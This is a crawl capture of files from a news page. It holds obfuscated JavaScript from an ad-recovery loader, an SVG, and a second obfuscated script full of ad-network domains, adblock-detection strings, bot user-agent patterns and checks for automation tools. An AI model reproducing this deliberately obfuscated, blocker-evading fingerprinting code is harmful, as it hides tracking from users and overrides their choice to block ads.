0:n[t(866)];if(o&&o>700&&o%25==0)return!0}catch(e){}if(Date[t(1029)]()-Fe>6e4)return!0;if(void 0===window[t(543)]?await ze(100):await Xe(100),Ye)return!0;if(location[t(1177)][t(734)](t(683))&&navigator[t(697)][t(734)](t(652)))return!0;if(location[t(1177)][t(734)](t(1e3))&&function(){const e=t;try{if(null!=window[e(1111)][e(651)]&&e(1063)===window[e(1111)][e(651)][e(1063)][e(343)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ge=async function(t){const n=e;let o,r=arguments[n(839)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(839)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(839)];++e)try{return await t()}catch(t){if(e===r[n(839)]){o=t;break}i&&i(e+1,t),void 0===window[n(543)]?await ze(r[e]):await Xe(r[e])}throw new Error(o)};try{(()=>{const t=e;var r;window[t(406)]=N[t(1044)],x[t(551)]();const i=function(){const e=t,n=a[e(923)](e(1003));return n?e(603)===n:void 0}();if(!1!==i)try{!function(){const e=t,n=e(478)[e(566)](e(1151),e(927)),o=document[e(1023)](e(426));o[e(843)]=n,document[e(833)][e(1130)](o)}()}catch(e){}o[t(943)](t(420));try{i&&(location[t(583)][t(809)](t(919))||location[t(583)][t(809)](t(896)))&&(window[t(397)]=function(e){const n=t,o=x[n(923)]()[n(1032)](e);if(o[n(734)](n(600))){const e=(new Error)[n(1010)];if(!e)return o;if(e[n(1060)](e[n(368)]("\n"))[n(734)](n(797)))throw new Error(n(1143))}return o})}catch{}if(window[t(1139)](t(1145),(e=>{const n=t;if(n(968)!=typeof e[n(819)]||!e[n(819)][n(809)](n(545)))return;const o=e[n(819)][n(1141)](n(545),n(1064));window[n(535)](o,"*")})),function(){const e=t;let n=arguments[e(839)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(946)===location[e(376)]&&(location[e(376)]="",a[e(443)](e(620),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(353)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(839)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(415)](r(537))?a:r(979)[r(566)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(596)](n(330))||t[n(596)](n(622));if(null===o)throw new Error(n(720));return o=o[n(415)]("//")?e[n(333)]+o:o,new URL(o,e[n(434)])}(t,n);if(s[r(583)]===c[r(583)]&&s[r(816)]===c[r(816)])return null;s[r(1177)]=c[r(1177)],s[r(333)]=/localhost|127.0.0.1/[r(1090)](c[r(1177)])?r(1085):r(850),c[r(816)]&&(s[r(816)]=c[r(816)]),Object[r(486)](i)[r(548)]((e=>{const t=r;let[n,o]=e;s[t(986)][t(443)](n,o)}));const l=b(n);return l[r(707)](r(622),s[r(434)]),l}(location,document[e(353)],a[e(923)](e(620),!1),n);return!!r&&(document[e(353)][e(1049)]?g(r,document[e(353)]):v(r),document[e(353)][e(802)](),console[e(487)](e(541)),!0)}())return;const c=new URL(N[t(792)])[t(583)],s=null===(r=document[t(353)])||void 0===r?void 0:r[t(596)](t(474));var u;if(s&&window[t(535)](s,"*"),E()&&(!o[t(943)](t(474))||function(){const e=t;try{if(!E())return!1;if(function(){const e=a0V,t=navigator[e(697)];let n="";for(const t of[78,65,86,69,82])n+=String[e(710)](t);let o="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])o+=String[e(710)](t);let r="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])r+=String[e(710)](t);return!!window[r]&&!!(d(t,n)&&d(t,o)&&window[r]&&e(889)==typeof window[r][e(1133)])}())return!0;let t="";for(const n of[67,104,114,111,109,101,47])t+=String[e(710)](n);const n=m(t);if(-1!==n&&n<70)return!0;let o="";for(const t of[70,105,114,101,102,111,120,47])o+=String[e(710)](t);const r=m(o);if(-1!==r&&r<62)return!0;if(l[e(653)]()){const t=m(e(932));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=t;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(710)](n);if(t&&((t,n)=>{const o=e;if(o(968)!=typeof t||o(968)!=typeof n)return!1;const r=t[o(839)],i=n[o(839)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(583)],t))return!0}catch(e){}return!1}()||function(){const e=t;if(window!==top)try{const t=10;let n=window[e(1167)];for(let o=0;o<t;o++){if(n[e(406)])return!0;if(n===top)break;n=n[e(1167)]}}catch(e){}return!1}()))return J(),void(null===(u=document[t(353)])||void 0===u||u[t(802)]());const f="$ENDPOINT$";let w="";try{var p;!function(){const e=t,n=e(478)[e(566)](e(959),e(927)),o=document[e(1023)](e(426));o[e(843)]=n;const r=EventTarget[e(848)][e(1139)];if(document[e(833)][e(1130)](o),r===EventTarget[e(848)][e(1139)])throw new Error(e(1114))}(),ie();const e=t(393)+location[t(583)]+t(825),o=n(N[t(1044)])[t(859)](),r=new URL((f[t(415)](t(685))?f:null===(p=document[t(353)])||void 0===p?void 0:p[t(596)](t(622)))||N[t(792)],location[t(434)]);r[t(991)]=e,r[t(986)][t(443)](t(376),o),w=r[t(434)]}catch(e){return void je(e,c,ne)}try{var h;J(),null===(h=document[t(353)])||void 0===h||h[t(802)]()}catch(e){}try{const e=Math[t(1120)](),n=t(629);let o=-1;K(((t,n)=>{o=e,e>=.5?n():t()}))[t(885)]((()=>{(-1===o||o>=.5)&&De(n,c)}))[t(569)]((()=>{(-1===o||o<.5)&&De(n,c)})),-1===o&&De(t(629),c)}catch(e){De(t(629),c)}(async()=>{const e=t;let n="",o=t=>e(718)[e(566)](t);try{n=await Ge((()=>(async t=>{const n=e,o=await x[n(923)]()[n(1184)][n(785)](window,t),r=await o[n(828)](),i=o[n(581)][n(923)](n(974));if(o[n(967)]<200||o[n(967)]>=400)throw ee(n(476)[n(566)](o[n(967)],n(1014))[n(566)](t,n(739))[n(566)](i,n(1101))[n(566)](r)),new Error(n(572)[n(566)](o[n(967)]));const c=r[n(839)],a=o[n(581)][n(923)](n(763)),s=o[n(581)][n(923)](n(404)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(839)];n++)o=o>>>8^oe[255&(o^e[t(982)](n))];return~o>>>0}(r);if(!r||r[n(839)]<100||null!==a&&c!==parseInt(a)){if(r[n(1060)](0,1e3)[n(734)](n(980)))return r;throw ee(n(497)[n(566)](t,n(739))[n(566)](i,n(686))[n(566)](r[n(839)],n(400))[n(566)](a,n(624))[n(566)](o[n(967)],n(612))[n(566)](s,n(1033))[n(566)](l)),new Error(n(366)[n(566)](r[n(839)],n(400))[n(566)](a))}return r})(w)),[0,50,100,500],((e,t)=>te(o(t))))}catch(e){return je(o(e),c,ne)}o=t=>e(564)[e(566)](t);try{await(r=w,i=n,K(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(810)}),s=URL[o(882)](a),l=L[o(1103)](),d=new Map([[o(622),s],[o(1041),l],[o(978),o(860)],[o(330),r],[o(510),N[o(357)]],[o(920),o(603)]]),u=null===(c=document[o(353)])||void 0===c?void 0:c[o(596)](o(824));u&&d[o(443)](o(824),u);const m=document[o(1023)](o(426));d[o(548)](((e,t)=>m[o(707)](t,e)));const f=window[o(987)]((()=>{const e=o;URL[e(636)](s),n(new Error(e(1181)))}),L[o(597)](4900,5100));window[o(1139)](o(1145),(e=>{const n=o;e[n(819)]==="r_"+l&&(URL[n(636)](s),window[n(662)](f),t())})),v(m)})))}catch(r){try{await Ge((()=>((t,n)=>K(((o,r)=>{const i=e;var c;const a=L[i(1103)](),s=new Map([[i(1041),a],[i(978),i(860)],[i(330),t],[i(510),N[i(357)]]]),l=null===(c=document[i(353)])||void 0===c?void 0:c[i(596)](i(824));l&&s[i(443)](i(824),l);const d=document[i(1023)](i(426));s[i(548)](((e,t)=>d[i(707)](t,e))),d[i(367)]=n;const u=window[i(987)]((()=>r(new Error(i(875)))),L[i(597)](4900,5100));window[i(1139)](i(1145),(e=>{const t=i;e[t(819)]==="r_"+a&&(window[t(662)](u),o())})),v(d)})))(w,n)),[0,50,100],((e,t)=>{te(o(t)),ie()}))}catch(i){je(o(i),c,ne)}}var r,i})()})()}catch(t){je(e(852)+t[e(1145)],N[e(792)],ne)}})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://bundle.dnevnik.hr/prod/assets/4d2fa21b7e53e8f25733.svg
body_size: 182661
content:
<svg width="393" height="20" viewBox="0 0 393 20" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g clip-path="url(#clip0_485_93665)">
<rect width="393" height="3963" transform="translate(0 -3416)" fill="#F8F8F8"/>
<path d="M0 0H91.3178C95.8082 0 100.168 1.51116 103.695 4.29017L120.277 17.3549C122.041 18.7444 124.221 19.5 126.466 19.5H266.088C268.3 19.5 270.45 18.7666 272.2 17.4146L289.349 4.17085C292.851 1.46681 297.15 0 301.574 0H393V547H0V0Z" fill="#9248FA"/>
<path d="M0 0H91.3178C95.8082 0 100.168 1.51116 103.695 4.29017L120.277 17.3549C122.041 18.7444 124.221 19.5 126.466 19.5H266.088C268.3 19.5 270.45 18.7666 272.2 17.4146L289.349 4.17085C292.851 1.46681 297.15 0 301.574 0H393V547H0V0Z" fill="url(#pattern0)" fill-opacity="0.3"/>
<path d="M0 0H91.3178C95.8082 0 100.168 1.51116 103.695 4.29017L120.277 17.3549C122.041 18.7444 124.221 19.5 126.466 19.5H266.088C268.3 19.5 270.45 18.7666 272.2 17.4146L289.349 4.17085C292.851 1.46681 297.15 0 301.574 0H393V547H0V0Z" fill="url(#paint0_linear_485_93665)"/>
</g>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_485_93665" transform="matrix(0.00128876 0 0 0.000925926 -0.737207 0)"/>
</pattern>
<linearGradient id="paint0_linear_485_93665" x1="196.5" y1="0" x2="196.5" y2="547" gradientUnits="userSpaceOnUse">
<stop stop-color="#FBE049" stop-opacity="0.9"/>
<stop offset="1" stop-color="#9248FA"/>
</linearGradient>
<clipPath id="clip0_485_93665">
<rect width="393" height="3963" fill="white" transform="translate(0 -3416)"/>
</clipPath>
<image id="image0_485_93665" width="1920" height="1080" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/folder.dnevnik.hr.js?hash=-1030037858
body_size: 171646
content:
// 
!function(){function a2V(t,e){const n=a2c();return(a2V=function(t,e){return n[t-=397]})(t,e)}function a2c(){const t=["polarbyte.com","matchRef","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","thread-","webGL","; Secure","sort","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","gpt-highfivve","margin-left","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","skipValidation","browsiprod.com","Document_getElementById","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","length","kind","nightmare","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","<string>|<image>|<custom-ident>","idFilter","Brian Paul","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;",".set","<'flex-basis'>","PTZhMEc+UE9vMzdudj94JjFgXTJ0","div","https://googleads.g.doubleclick.net","[<type-selector>? <subclass-selector>*]!","playwire.com","onreadystatechange","nonzero|evenodd","Event_stopImmediatePropagation","data-skip-protect-name","seedtag.com","<counter-style-name>","https://m1.openfpcdn.io/botd/v","[[auto|<length-percentage>]{1,2}]#","<'flex-direction'>||<'flex-wrap'>","calc( <calc-sum> )","_sources","argument val is invalid","Element_ariaLabel","stpd.cloud","Ratio","<pseudo-page>+|<ident> <pseudo-page>*","limit","<url>","Condition is expected","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","prototype","equals","XMLHttpRequest_responseType","Yml4cXJod245emptNTRvMTJmZTBz","syntax","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2",'meta[name="as-event-handler-added"]',"insertAfter","wechat","Element_setAttribute","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","closest","adhesion","'. Set options.decodeValues to false to disable this feature.","d15kdpgjg3unno.cloudfront.net","<position>","hotjar.com","none|<image>","<length>|thin|medium|thick","Chrome/","undefined","btoa","<number-percentage>{1,4}&&fill?","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","indexOf","CSSStyleDeclaration.set/get/removeProperty","getTargetingKeys","silent","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","turn","redirect.frontend.weborama.fr","admanmedia.com","cdn.confiant-integrations.net","__webdriver_script_function","<'top'>{1,2}","scaleZ( [<number>|<percentage>] )","advertisement__label","important","/media/vpaid-display/iframe.html","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","create","now","HTMLTableRowElement","<complex-selector-list>","hostage","src","https://consent.edinburghnews.scotsman.com","most-width|most-height|most-block-size|most-inline-size","googlesyndication\\.com","instance","https://ap.lijit.com/rtb/bid","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","advertiserId","https://fb.html-load.com","getAtruleDescriptor","[AdBlockDetector] Cosmetic adblock detected","last_processed_rules_count","af8d5326","defaultView","<compositing-operator>#","option domain is invalid","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","nextNonWsCode","Field `","Performance.network","window.parent.parent.apstag.runtime.callCqWrapper","https://report.error-report.com/modal?","<length>{1,2}","errorTrace","layer( <layer-name> )","loader","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","for","[AdShield API] cmd execution error:","anymind","nn_",'iframe[name="',"ZGdnbg==","; Expires=","checkStructure","[<box>|border|padding|content|text]#",'link[rel="stylesheet"][href*="',"originalLine","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","<percentage>?&&<image>","alt","CSSStyleDeclaration_cssText",'target="_top"',"document.getElementById","papi","signal","HTMLScriptElement_attributionSrc","https://consent.programme.tv","6d29821e","padding|border","<'margin-inline'>","thatgossip.com","<repeat-style>#","as-empty-bidder","Vertical line is expected","as_domain","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","text-ad","mode","reportToSentry","placeholder-slot","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","Unexpected end of input","intersectionRatio","fields","getLocation","onorientationchange","<page-margin-box-type> '{' <declaration-list> '}'","<integer>|<length>","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","ddg/","idSubstrings","adingo","referrer","level","iu_parts","getId","has","img_","parent","supplierId","svmax","recovery","https://cmp.osano.com","'[' <custom-ident>* ']'","WhiteSpace","searchParams","PerformanceEntry_name","; HttpOnly","Parentheses","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","tokenIndex","search","naturalHeight","[( <scope-start> )]? [to ( <scope-end> )]?","none|capitalize|uppercase|lowercase|full-width|full-size-kana","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","excludeHosts","node","imprnt-cnt","webkitTemporaryStorage","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","sqrt( <calc-sum> )","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","document.head.appendChild, removeChild, childNodes","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","ing","[<length-percentage>|left|center|right]#","/pagead/gen_204?","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","from","nightmarejs",'{"type": "tag", "marshalled": "<html></html>"}',"auto|always|avoid|left|right|recto|verso","[data-ad-client]","Comment","hsl|hwb|lch|oklch","xlink:href","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","handlers","<percentage>"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","baseURI","<style-condition>|<style-feature>","reverse","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","rad","data-bypass-check-","break","as_debug","Generator is already executing.","; Priority=High","blockIVT","attributionsrc=","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?",":after","parseAtrulePrelude","PseudoElementSelector","<bg-size>#","si.com","HTMLStyleElement","option path is invalid","absolute","mod( <calc-sum> , <calc-sum> )","SharedStorageWorklet","skin_wrapper","frameElement","read-only|read-write|read-write-plaintext-only","reason","Range_createContextualFragment","deep","miter|round|bevel","Element not visible v2 | ","getCategoryExclusions","spawn","20030107","firefox_etp_enabled","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","padding-right","findAllFragments","creativeId","Active auto recovery: index ","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","<number>","<svg-length>","default","http:","none|auto|<percentage>","setItem","Element_setAttributeNS","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","plainchicken.com","HTMLMediaElement_src","HTMLMetaElement_httpEquiv","brightness( <number-percentage> )","Timed out waiting for consent readiness","consumeUntilSemicolonIncluded","7cfdc6c7","aW5wdXQ=","adwallpaper","onLine","message","scroll|fixed|local","media","protectFetchInputSync shouldn't be called with ReadableStream","Notification","    ","https://qa.ad-shield.io","<'max-width'>","elem","eventId=","cef","onetrust.com","command","encode","advertisement-holder","sameSite","<predefined-rgb> [<number>|<percentage>|none]{3}","<?lit$","Number sign is not allowed","permission","edgios","descriptors","auto|<length-percentage>","brandmetrics.com","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","gemius.pl","__webdriver_script_fn","none|<string>+","<wq-name>|<ns-prefix>? '*'","<'max-block-size'>","getAttributeKeys","<hex-color>|<absolute-color-function>|<named-color>|transparent","HTMLScriptElement_src","getConfig","none|all","encodeURIComponent","proper.io","head","data-bypass-check-transform","start|end|center|baseline|stretch","sendXHR","<'margin-block-end'>","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","iframe message timeout: ","/negotiate/css","auto|none|<dashed-ident>|<scroll()>|<view()>","Invalid URL: ","<font-weight-absolute>{1,2}","isGecko","keys","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","none|[x|y|block|inline|both] [mandatory|proximity]?","keyval","auto","as-click-message-handler-added","print","Terminate - not active","https://ads.yieldmo.com/exchange/prebid","eatIdent","openxcdn.net","adnami.io","JlhEX1FPaE1ybHRwUjFjNHpHClk=","attributeFilter","auto|none|scrollbar|-ms-autohiding-scrollbar","matrix( <number>#{6} )","Unknown type: ","a2Zwdg==","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","pbstck.com","padding-top","var( <custom-property-name> , <declaration-value>? )","row|row-reverse|column|column-reverse","HTMLAnchorElement_ping","lvi","https://consent.sussexexpress.co.uk","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","adjacket","svh","URL","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","d2VneWpwenV4MzhxMmE5dm1pZm90","cmVzZXJ2ZWQyT3V0cHV0","mimeTypesConsistent","Element_getAttribute","tcString","getDetections","setAttribute","$chrome_asyncScriptInfo","groups","set-cookie-parser encountered an error while decoding a cookie with value '","eachMapping","cWJ1dw==","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","<'inline-size'>","selectorsToForceProtect","cust_params","iframe","adUnitPath","connection"," is not a constructor or null","<keyframe-selector># { <declaration-list> }","<'margin-left'>{1,2}","nicovideo.jp","prelude","fonts.googleapis.com","reserved2Input","Generic","scale3d( [<number>|<percentage>]#{3} )","onLoad","dvh","about:blank","getWindowId","<angle-percentage>","htlb.casalemedia.com","srcset","bottom","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","[clip|ellipsis|<string>]{1,2}","coupang","banner-ad","<'max-height'>","http://api.dable.io/widgets/","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","option expires is invalid","stndz-","as-check-script-blocked","localeCompare","bad-url-token","performance_gpt_ad_rendered"," pending cmds","blocked_filters","decodeValues","setSource","__gpp not found within timeout","userAgent","smsonline.cloud",'"],[class*="',"AS-ENCODED-VAL","prev","window.parent._df.t","traffective","appendData","emit","is_admiral_adwall_rendered","<'block-size'>","gpt-vuukle","JSON_parse","<string>|<custom-ident>+","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","didomi-","getBoundingClientRect","none|mandatory|proximity","c.appier.net","[<filter-function>|<url>]+","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","urlGenerate","ReadableStream is not supported in fetchLater","googletag cmd unshift failed : ","none|<custom-ident>+","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","transform","https://tlx.3lift.com/header/auction","content|<'width'>","[contextual|no-contextual]","nhn","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","hash-token","<url> <decibel>?|none","<color>+|none","gpt-minutemedia","limit_memory_filter","lastIndexOf","windowExternal","worldhistory.org","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","false","a-mx.com","Unexpected combinator","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","childElementCount","auto|isolate","gumgum.com","opacity( [<number-percentage>] )","isVisible","only","<line-style>{1,4}","<length>|auto","cdn.flashtalking.com","awesomium","Selector","none|<filter-function-list>|<-ms-filter-function-list>","sendBeacon","a24xZWhvNmZqYnI0MHB4YzlpMnE=","browserKind","skipUntilBalanced","browserLanguage","webdriverio","nth","auto|bullets|numbers|words|spell-out|<counter-style-name>","<'align-items'> <'justify-items'>?","HTMLAnchorElement_hostname","/prebid.js","--\x3e","podname.com","buzzfeed.com","adsdk.microsoft.com","flags","_Selenium_IDE_Recorder","sparteo.com","adContainer","_ad","structure","adapi.inlcorp.com","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","<'height'>","webgl","_isTcfNeeded","declarationList","` for `visit` option (should be: ","inherit","attributes","cootlogix.com",'"inventories"',"VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","feature","<'align-self'>|anchor-center","https:","mask","symplr","&url=","data-freestar-ad","next","[none|start|end|center]{1,2}","Counter","<box>|margin-box","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )",'<div class="',"appiersig.com","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","stats.wp.com","invert( <number-percentage> )","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","replace","file","ad-score.com","/f.min.js","Identifier or asterisk is expected","<family-name>","'>'|'+'|'~'|['|' '|']","nearest|up|down|to-zero","when","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","pagead2.googlesyndication.com","Invalid mapping: ","entries","quizlet.com","Element_hasAttribute","getClickUrl","base","lookupTypeNonSC","div {}","AtrulePrelude","stroke","findLast","jsHeapSizeLimit","delay","option encode is invalid","isBalanceEdge","purpose","HyphenMinus is expected","rem","initInventoryFrame","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Bad syntax","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","botd timeout","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","/gampad/ads","break-walk","x: ","isAbsolute","ar-v1","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","adsappier.com","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","appsflyer.com","auto|touch","Expect a keyword","response","invalid protect-id length: ","givt_detected","<time>|<percentage>","player","Window_setInterval","__gads=ID=","flatMap","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","eval","getElementsByClassName","number","matchProperty","adshield-native","result","creativecdn.com","Analytics.event(","remove","<dashed-ident>","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / 